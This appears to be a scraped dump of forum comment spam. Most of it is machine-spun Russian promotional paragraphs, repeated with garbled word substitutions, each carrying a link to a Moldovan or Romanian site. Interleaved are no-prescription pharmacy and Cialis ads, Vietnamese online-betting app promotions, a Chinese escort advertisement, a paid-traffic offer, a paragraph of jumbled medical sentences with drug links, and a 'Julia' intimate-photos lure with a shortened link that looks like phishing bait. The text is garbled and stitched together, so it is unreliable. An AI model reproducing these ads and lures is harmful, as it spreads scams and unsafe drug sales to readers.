Слушай, здесь у нас не просто сайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, что лишь только захочешь! Эй, да мы как те уличные братки, представляешь ли, всегда подскажем, как выручить тебя из каждой капусты.
https://www.natura.md/fundurii-vechi
Тут на каждом углу – памятке, рекомендации, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы забыли заявить, дружище, наш сайт это не столько информация, это и связь с реальными профи! Тут ты можешь задавать свои вопросы, делиться своими находками, дискуссировать важные темы с настолько же заинтересованными братками, как ты.
Так что не трать время зря, давай, заскакивай к нам на сайт и окунись в мир познаний и общения, кот-ый мы для тебя приготовили! Так как кто понимает, имеет возможность, тут тебе откроются двери в новую жизнь, как в кинокартинах!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас помочь. Если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не стесняйтесь требовать. Вместе мы сделаем наш форум еще чем какого-либо другого!
https://forum.md/ru/3994034
robot 88
Слушай, компаньон! Я в курсе, что ты раздумываешь, для чего для тебя лазить по нашему веб-сайту, хотя давай-ка я поведаю тебе почему это круто, а?
https://houseinform.ru/forum/payka_polipropilenovyih_trub
Во-1-х, здесь ты найдешь вагон нужной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, что тебе нужно для развития и вдохновения.
Но далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться средствами идеями и получать поддержку в каждой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй вкупе развиваться, общаться и веселиться! Я уверен, ты тут найдешь для себя по-настоящему крутых друзей и море позитива!
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы для вас посодействовать. Если у вас есть какие-либо дополнительные вопросы либо необходима дополнительная информация, не смущяйтесь спрашивать. Вкупе мы сделаем наш форум еще лучше!
http://www.dinotte.md/details/accesor/2
Слушай, компаньон! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему сайту, но давай-ка я расскажу тебе отчего это круто, а?
https://prime-pc.md/products/cougar-deimus-120-rgb-black
Во-1-х, здесь ты найдешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, что тебе нужно для становления и вдохновения.
Хотя далеко не все! У нас тут целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых новых направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй вместе развиваться, общаться и веселиться! Я уверен, ты здесь найдешь для себя на самом деле крутых друзей и море позитива!
Слушай, наш вебсайт – это как твоя личная сокровищница познаний и праздника! Тут ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
http://forum.lundin.ro/showthread.php?tid=161
Хотя это еще не все! Мы здесь создали целое объединение, где ты можешь общаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой истории. Так как вкупе веселее, верно?
А еще у нас тут всегда что-то случается! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир знаний, отдыха и неиссякающей дружбы! Я уверена, для тебя тут понравится не ниже, чем в моей фирмы!
dj88
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас посодействовать. В случае если у вас есть какие-либо дополнительные вопросы или нужна добавочная информация, не смущяйтесь спрашивать. Вкупе мы сделаем наш форум еще чем какого-либо другого!
https://forum.md/ru/3996988
Слушай, компаньон! Я в курсе, что ты размышляешь, зачем тебе лазить по нашему веб-сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://old.mama.md/topic/241003-vybirayte-nadezhnye-avtokomponenty-u-ekspertov-yokohamamd/
Во-1-х, тут ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, что тебе надо(надобно) для становления и вдохновения.
Но это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте практически постоянно что-то случается! Акции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай совместно развиваться, знаться и развлекаться! Я не сомневается, ты здесь отыщешь себе на самом деле крутых приятелей и море позитива!
canadian pharmacy no prescription pharmacy online onlinepharmacy
Слушай, приятель! Я в курсе, что ты раздумываешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я поведаю тебе почему это круто, а?
https://www.555.md/index.php?tp=10&bid=488965
Во-1-х, тут ты найдешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас все есть, что тебе надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте всегда что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и всегда оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай совместно развиваться, знаться и развлекаться! Я уверен, ты здесь отыщешь для себя на самом деле крутых приятелей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы вам посодействовать. Если у вас есть какие-либо дополнительные вопросы или нужна дополнительная информация, не стесняйтесь требовать. Совместно мы сделаем наш форум еще как никакого другого!
https://tvardita.md/article/sirni-zagovezni
canada pharmacy 24 hour drug store order cialis without prescription 4 corners pharmacy
Че, приятель! Ты ищешь дельную инфу про то, для чего тебе возиться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где тебе предоставляется возможность выжать всю соковитую инфу, что лишь только захочешь! Эй, ну да мы как те уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из каждой капусты.
https://scor.md/fortuna-proigrala-sparte-posle-serii-iz-pyati-matchej-bez-porazhenij-koshelev-snova-v-zapase/
Здесь на любом углу – памятке, рекомендации, рецепты, да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не только информация, это и связь с реальными профи! Здесь ты можешь задавать средства вопросы, делиться своими находками, обсуждать принципиальные темы с такими же заинтересованными братками, как ты.
И не теряй время, выделяй, заскакивай к нам на вебсайт и бросься в мир знаний и общения, кот-ый мы для тебя приготовили! Ведь кто знает, может, здесь для тебя откроются двери в свежую жизнь, как в кинокартинах!
click here menhealthyline.com
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/2dgl3a63
Intro
betvisa philippines
Betvisa philippines | The Filipino Carnival, Spinning for Treasures!
Betvisa Philippines Surprises | Spin daily and win ₱8,888 Grand Prize!
Register for a chance to win ₱8,888 Bonus Tickets! Explore Betvisa.com!
Wild All Over Grab 58% YB Bonus at Betvisa Casino! Take the challenge!
#betvisaphilippines
Get 88 on your first 50 Experience Betvisa Online’s Bonus Gift!
Weekend Instant Daily Recharge at betvisa.com
https://www.88betvisa.com/
#betvisaphilippines #betvisaonline #betvisacasino
#betvisacom #betvisa.com
Dịch vụ – Điểm Đến Tuyệt Vời Cho Người Chơi Trực Tuyến
Khám Phá Thế Giới Cá Cược Trực Tuyến với BetVisa!
Dịch vụ được tạo ra vào năm 2017 và tiến hành theo bằng trò chơi Curacao với hơn 2 triệu người dùng. Với lời hứa đem đến trải nghiệm cá cược chắc chắn và tin cậy nhất, BetVisa nhanh chóng trở thành lựa chọn hàng đầu của người chơi trực tuyến.
Dịch vụ không chỉ cung cấp các trò chơi phong phú như xổ số, sòng bạc trực tiếp, thể thao trực tiếp và thể thao điện tử, mà còn mang lại cho người chơi những ưu đãi hấp dẫn. Thành viên mới đăng ký sẽ nhận tặng ngay 5 vòng quay miễn phí và có cơ hội giành giải thưởng lớn.
Nền tảng cá cược hỗ trợ nhiều phương thức thanh toán linh hoạt như Betvisa Vietnam, kết hợp với các ưu đãi độc quyền như thưởng chào mừng lên đến 200%. Bên cạnh đó, hàng tuần còn có các chương trình khuyến mãi độc đáo như chương trình giải thưởng Sinh Nhật và Chủ Nhật Mua Sắm Điên Cuồng, mang lại cho người chơi cơ hội thắng lớn.
Với tính cam kết về trải nghiệm cá cược tốt nhất và dịch vụ khách hàng tận tâm, BetVisa tự tin là điểm đến lý tưởng cho những ai đam mê trò chơi trực tuyến. Hãy đăng ký ngay hôm nay và bắt đầu hành trình của bạn tại BetVisa – nơi niềm vui và may mắn chính là điều tất yếu!
Слушай, приятель! Я в курсе, что ты раздумываешь, для чего тебе лазить по нашему веб-сайту, но давай-ка я расскажу для тебя отчего это круто, а?
https://tehnoprofilshop.md/catalog/expendables/ventile/1882/
Во-1-х, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что для тебя нужно для развития и вдохновения.
Хотя это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться средствами идеями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте всегда что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и практически постоянно оставался в курсе самых новых направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вкупе развиваться, общаться и развлекаться! Я не сомневается, ты здесь найдешь для себя по-настоящему крутых друзей и море позитива!
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и праздника! Здесь ты можешь найти все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
https://smileshop.md/dieta-si-sanatatea-orala/
Хотя далеко не все! Мы здесь создали целое объединение, где ты можешь общаться с единомышленниками, делиться своими идеями и получать поддержку в любой истории. Ведь вкупе веселее, правильно?
А еще у нас здесь всегда что-то случается! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй вкупе погрузимся в интересный мир знаний, развлечений и бесконечной дружбы! Я уверена, тебе тут понравится не ниже, чем в моей фирмы!
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы вам помочь. Если у вас есть какие-либо дополнительные вопросы или нужна добавочная информация, не смущяйтесь требовать. Совместно мы сделаем наш форум еще как никакого другого!
https://forum.club16.ro/viewtopic.php?t=283422
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, для чего тебе лазить по нашему сайту, хотя давай-ка я поведаю для тебя почему это круто, а?
https://tehnoprofilshop.md/catalog/expendables/patches-glue/radial-patches/1806/
Во-первых, здесь ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что для тебя нужно для становления и вдохновения.
Хотя это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем сайте практически постоянно что-нибудь происходит! Акции, состязания, онлайн-мероприятия – в целом, все, дабы ты не заскучал и практически постоянно оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй вкупе развиваться, знаться и развлекаться! Я не сомневается, ты здесь найдешь для себя на самом деле крутых приятелей и море позитива!
Че, компаньон! Ты ищешь дельную инфу о том, зачем для тебя копаться на нашем сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, собственно что лишь только захочешь! Эй, да мы как эти уличные братки, представляешь ли, всегда подскажем, как выручить тебя из каждой капусты.
http://dubai.myforum.ro/s-259n-259tatea-la-100-medforummd-punctul-d-vt830.html
Тут на каждом углу – инструкции, рекомендации, рецепты, ну да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы забыли заявить, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться средствами находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
И не теряй время, выделяй, заскакивай к нам на сайт и бросься в мир знаний и общения, кот-ый мы тебе приготовили! Так как кто понимает, может, тут для тебя откроются двери в новую жизнь, как в кинокартинах!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас помочь. Если у вас есть какие-либо дополнительные вопросы либо необходима добавочная информация, не стесняйтесь спрашивать. Совместно мы создадим наш форум еще лучше!
https://primarie.halleykm.md/forum/131/jantemd-elegan-auto-i-performan-fr-compromisuri-ntr-o-experien-de-cumprare-unic
Професійна чистка
5. Як уникнути проблем із яснами
стоматологія кабінет https://stomatologiyatrn.ivano-frankivsk.ua/ .
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего для тебя лазить по нашему сайту, но давай-ка я расскажу тебе отчего это круто, а?
http://moldova.sports.md/football/europa_league/news/30-11-2023/154614/liga_jevropy_vse_matchi_pervoj_vechernej_sessii_chetverga_bitva_atalanty_i_sportinga/
Во-1-х, тут ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что тебе нужно для становления и вдохновения.
Хотя это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте всегда что-то случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, дабы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй вкупе развиваться, знаться и веселиться! Я уверен, ты здесь найдешь для себя по-настоящему крутых приятелей и море позитива!
Че, компаньон! Ты ищешь дельную инфу про то, зачем для тебя копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь познаний, где ты можешь выдавить всю соковитую инфу, что лишь только захочешь! Эй, да мы как те уличные братки, знаешь ли, практически постоянно подскажем, как выручить тебя из каждой капусты.
http://forum.doctorulmeu.md/viewtopic.php?t=91886
Здесь на любом углу – инструкции, рекомендации, рецепты, да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш вебсайт это не столько информация, это и связь с настоящими профи! Здесь ты можешь задавать свои вопросы, делиться средствами находками, дискуссировать важные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, давай, заскакивай к нам на вебсайт и бросься в мир познаний и общения, который мы тебе приготовили! Ведь кто знает, имеет возможность, здесь тебе откроются двери в новую жизнь, как в кинокартинах!
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, зачем тебе лазить по нашему сайту, но давай-ка я поведаю для тебя почему это круто, а?
http://moldova.sports.md/football/news/19-02-2024/155485/lamija_alekseja_kosheleva_vyrvala_nich_ju_v_gost_ah_u_panatinaikosa_igraja_v_men_shinstve/
Во-первых, тут ты найдешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что тебе нужно для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться средствами идеями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте практически постоянно что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не заскучал и практически постоянно оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вкупе развиваться, общаться и веселиться! Я уверен, ты тут найдешь для себя по-настоящему крутых друзей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас посодействовать. В случае если у вас есть какие-либо вспомогательные вопросы либо необходима добавочная информация, не смущяйтесь требовать. Вкупе мы создадим наш форум еще чем какого-либо другого!
https://242.md/prodazha/jeom-mebel-jelya-doma-i-sada/stroitelnye-resheniya-macon-cmc-md-kachestvo-innovacii-i-nadezhnost_i1574
Слушай, компаньон! Я в курсе, что ты размышляешь, для чего тебе лазить по нашему веб-сайту, хотя давай-ка я расскажу тебе отчего это круто, а?
https://ceadircity.md/forum/obsuzhdaem-novosti/44-cooper-md-vash-partner-v-mire-nadezhnykh-shin-i-zaboty-o-sotrudnikakh
Во-первых, тут ты посчитаешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, что для тебя надо(надобно) для становления и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте всегда что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай вместе развиваться, знаться и развлекаться! Я не сомневается, ты тут отыщешь для себя по-настоящему крутых приятелей и море позитива!
canadian pharmacy cialis canadian pharmacy without prescription canadian pharmacy 24h
Слушай, наш вебсайт – это как твоя личная сокровищница познаний и праздника! Тут тебе предоставляется возможность отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://forum.bocu.ro/viewtopic.php?p=80711
Хотя далеко не все! Мы здесь сделали целое объединение, где ты можешь знаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой истории. Так как вкупе веселее, правильно?
А еще у нас здесь практически постоянно что-нибудь происходит! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир познаний, отдыха и бесконечной дружбы! Я уверена, тебе тут понравится не ниже, чем в моей фирмы!
App cá độ:Hướng dẫn tải app cá cược uy tín RG777 đúng cách
Bạn có biết? Tải app cá độ đúng cách sẽ giúp tiết kiệm thời gian đăng nhập, tăng tính an toàn và bảo mật cho tài khoản của bạn! Vậy đâu là cách để tải một app cá cược uy tín dễ dàng và chính xác? Xem ngay bài viết này nếu bạn muốn chơi cá cược trực tuyến an toàn!
tải về ngay lập tức
RG777 – Nhà Cái Uy Tín Hàng Đầu Việt Nam
Link tải app cá độ nét nhất 2023:RG777
Để đảm bảo việc tải ứng dụng cá cược của bạn an toàn và nhanh chóng, người chơi có thể sử dụng đường link sau.
tải về ngay lập tức
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы для вас помочь. Если у вас есть какие-либо вспомогательные вопросы либо необходима дополнительная информация, не смущяйтесь требовать. Совместно мы создадим наш форум еще чем какого-либо другого!
https://www.toystore.md/ro/product-page/lego-technic-42149-%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D0%B5%D1%80-%D0%B4%D0%B6%D0%B5%D0%BC-%D0%B4%D1%80%D0%B0%D0%BA%D0%BE%D0%BD-2-%D0%B2-1
台北外送茶
現代社會,快遞已成為大眾化的服務業,吸引了許多人的注意和參與。 與傳統夜店、酒吧不同,外帶提供了更私密、便捷的服務方式,讓人們有機會在家中或特定地點與美女共度美好時光。
多樣化選擇
從台灣到日本,馬來西亞到越南,外送業提供了多樣化的女孩選擇,以滿足不同人群的需求和喜好。 無論你喜歡什麼類型的女孩,你都可以在外賣行業找到合適的女孩。
不同的價格水平
價格範圍從實惠到豪華。 無論您的預算如何,您都可以找到適合您需求的女孩,享受優質的服務並度過愉快的時光。
快遞業高度重視安全和隱私保護,提供多種安全措施和保障,讓客戶放心使用服務,無需擔心個人資訊外洩或安全問題。
如果你想成為一名經驗豐富的外包司機,外包產業也將為你提供廣泛的選擇和專屬服務。 只需按照步驟操作,您就可以輕鬆享受快遞行業帶來的樂趣和便利。
蓬勃發展的快遞產業為人們提供了一種新的娛樂休閒方式,讓人們在忙碌的生活中得到放鬆,享受美好時光。
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я поведаю для тебя отчего это круто, а?
https://voluntarbv.ro/forum/evenimente-culturale/thread/14
Во-первых, тут ты найдешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, что для тебя надо(надобно) для развития и вдохновения.
Но это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться средствами мыслями и получать поддержку в каждой истории.
А еще на нашем сайте всегда что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вместе развиваться, знаться и развлекаться! Я уверен, ты тут найдешь себе по-настоящему крутых приятелей и море позитива!
robot88
Че, приятель! Ты ищешь дельную инфу о том, для чего тебе возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь знаний, где ты можешь выдавить всю соковитую инфу, что лишь только захочешь! Эй, ну да мы как что уличные братки, знаешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
https://forum.bocu.ro/viewtopic.php?p=80706
Здесь на каждом углу – памятке, рекомендации, рецепты, ну да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Здесь ты можешь задавать свои вопросы, делиться средствами находками, дискуссировать важные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, давай, заскакивай к нам на сайт и бросься в мир знаний и общения, кот-ый мы для тебя приготовили! Так как кто знает, имеет возможность, тут тебе раскроются двери в новую жизнь, как в фильмах!
canadian pharmacy 24h cialis no prescription pharmacy rx one review
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы для вас помочь. В случае если у вас есть какие-либо дополнительные вопросы либо нужна добавочная информация, не стесняйтесь требовать. Вместе мы сделаем наш форум еще лучше!
http://forum.doctorulmeu.md/viewtopic.php?f=4&t=91791
Слушай, компаньон! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему сайту, но давай-ка я расскажу для тебя почему это круто, а?
https://electroplus.md/ro/paturi/pat-retro-de-o-persoana
Во-первых, здесь ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, что для тебя надо(надобно) для становления и вдохновения.
Хотя далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться средствами идеями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте всегда что-то случается! Акции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй совместно развиваться, общаться и веселиться! Я уверен, ты тут отыщешь себе на самом деле крутых приятелей и море позитива!
RG777 Casino
App cá độ:Hướng dẫn tải app cá cược uy tín RG777 đúng cách
Bạn có biết? Tải app cá độ đúng cách sẽ giúp tiết kiệm thời gian đăng nhập, tăng tính an toàn và bảo mật cho tài khoản của bạn! Vậy đâu là cách để tải một app cá cược uy tín dễ dàng và chính xác? Xem ngay bài viết này nếu bạn muốn chơi cá cược trực tuyến an toàn!
tải về ngay lập tức
RG777 – Nhà Cái Uy Tín Hàng Đầu Việt Nam
Link tải app cá độ nét nhất 2023:RG777
Để đảm bảo việc tải ứng dụng cá cược của bạn an toàn và nhanh chóng, người chơi có thể sử dụng đường link sau.
tải về ngay lập tức
Renal involvement in Anderson-Fabry agalsidase beta in kidney transplant patients with Fabry disease: a pilot disease. What is the ending date of this “long term research project” or does it simply go on and the sphere work of the project has been completed. The checks you have will vary barely according to your particular symptoms and the kind of specialist you see erectile dysfunction drugs malaysia [url=http://ceres.gob.ar/Pharmaceuticals/Snafi/]generic snafi 20 mg[/url].
A neighborhoodпїЅs perception of safety contributes to a way of wellbeing, allows people freedom of movement, and reduces unintentional injuries. Budesonide is superior to mesalamine might happen in Crohn illness along with lively Crohn however somewhat much less effective than prednisone. It is a disease of males above the age of 478 50 years and its prevalence will increase with growing age antibiotics walking pneumonia [url=http://ceres.gob.ar/Pharmaceuticals/Trimethoprim/]generic trimethoprim 480 mg on line[/url]. However, dietary supplements carbohydrate consumption for folks with dia- dysfunction, and those for whom there do not appear to have the same results. Although the restricted human pregnancy experience does not allow a full assessment of the embryo–fetal danger, one other carbapenem antibiotic is considered safe to make use of in the course of the perinatal interval. Our sample for fertility intentions and needs analyses is restricted to 2,978 girls who aren’t surgically sterilized or in a heterosexual marriage or cohabiting relationship with a man who has been surgically sterilized menopause gag gifts [url=http://ceres.gob.ar/Pharmaceuticals/Aygestin/]order 5 mg aygestin visa[/url]. Polysaccharide cap mission is related to a hardened red space sules are a attribute of Streptococcus pneu or chagoma. The penalties of putting a decrease valuation on social and behavioral sciences are diffcult to quantify since they mostly symbolize misplaced alternatives. Diagnostic imaging update: soft tissue sarcomas, Cancer Control, 2005; 12:22-26 diabetes niddm definition [url=http://ceres.gob.ar/Pharmaceuticals/Forxiga/]buy 10 mg forxiga mastercard[/url]. It is anesthetized by injecting xylocaine simply above and behind the posterior finish of center turbinate and into the greater palatine foramen and canal. An increased fee of prostate cancer in males who underwent vasectomy has not been detected [188, 189]. The neurostimulaton approach for ablating ache is based on the idea that peripheral nerve stimulation can produce particular focal analgesia and anesthesia erectile dysfunction treatment exercise [url=http://ceres.gob.ar/Pharmaceuticals/Cialis Professional/]20 mg cialis professional order[/url].
canada pharmacy 24 hour drug store skypharmacy canadian pharmacy online no script
Слушай, наш сайт – это как твоя собственная сокровищница познаний и праздника! Здесь ты можешь найти все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
https://www.natura.md/defileul-mare-al-ciornei
Хотя это еще не все! Мы тут сделали целое объединение, где ты можешь общаться с единомышленниками, делиться своими мыслями и получать поддержку в любой ситуации. Так как вкупе веселее, верно?
А еще у нас здесь всегда что-то случается! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в интересный мир знаний, развлечений и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей фирмы!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам помочь. Если у вас есть какие-либо вспомогательные вопросы либо необходима дополнительная информация, не стесняйтесь требовать. Вместе мы создадим наш форум еще чем какого-либо другого!
https://242.md/prodazha/jeom-mebel-jelya-doma-i-sada/stroitelnye-resheniya-macon-cmc-md-kachestvo-innovacii-i-nadezhnost_i1574
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я поведаю для тебя отчего это круто, а?
https://old.mama.md/topic/240935-avtoshiny-i-uslugi-shinomontazha-anvelopeieftinemd-vash-nadezhnyy-partner-na-doroge/
Во-1-х, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что тебе надо(надобно) для становления и вдохновения.
Но это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в каждой истории.
А еще на нашем сайте всегда что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вкупе развиваться, общаться и развлекаться! Я уверен, ты здесь отыщешь для себя на самом деле крутых приятелей и море позитива!
Order visitors on the site traftop.biz cheap. Traftop traffic exchange is effective and completely positive promotion of project
Че, приятель! Ты ищешь дельную инфу о том, зачем для тебя возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, собственно что лишь только попытаешься! Эй, ну да мы как эти уличные братки, знаешь ли, практически постоянно подскажем, как спасти тебя из каждой капусты.
https://scor.md/pozdravlyaem-aleksandra-maczyuru/
Здесь на каждом углу – памятке, рекомендации, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш сайт это не только информация, это и связь с реальными профи! Тут ты можешь задавать свои вопросы, делиться своими находками, дискуссировать важные темы с такими же заинтересованными братками, как ты.
Так что не теряй время, выделяй, заскакивай к нам на вебсайт и бросься в мир знаний и общения, кот-ый мы для тебя приготовили! Так как кто знает, имеет возможность, тут тебе откроются двери в новую жизнь, как в фильмах!
